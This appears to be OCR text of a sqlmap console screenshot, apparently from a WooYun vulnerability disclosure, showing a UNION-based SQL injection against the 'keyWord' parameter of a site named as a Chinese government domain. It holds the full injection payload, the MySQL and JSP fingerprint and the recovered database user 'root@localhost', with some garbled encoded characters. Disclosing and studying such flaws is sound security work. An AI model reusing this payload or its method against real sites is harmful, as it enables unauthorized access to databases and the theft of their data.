 管理员: sqlmap
F%BD%EF%BF%BD%EF%BF%BD
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: reload=1&keyWord=88952634' UNION ALL SELECT CONCAT(0x7170706a71,0x6
36361646575687 84b4d,0x716b627171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL-- &BeginDate=88952634&EndDate=88952634&MailType=88952634&replyDepa
rt=88952634&Submit32=%EF%BF%BD%EF%BF%BD%EF%BF%BD%D1%A1%EF%BF%BD%EF%BF%BD%EF%BF%B
D%EF%BF%BD%EF%BF%BD
---
[08:20:46] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[08:20:46] [INFO] fetching current user
current user: 'root@localhost'
[08:20:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xfj.wuhai.gov.cn'
[*] shutting down at 08:20:47
C:\Python27\sqlmap>
www.wooyun.org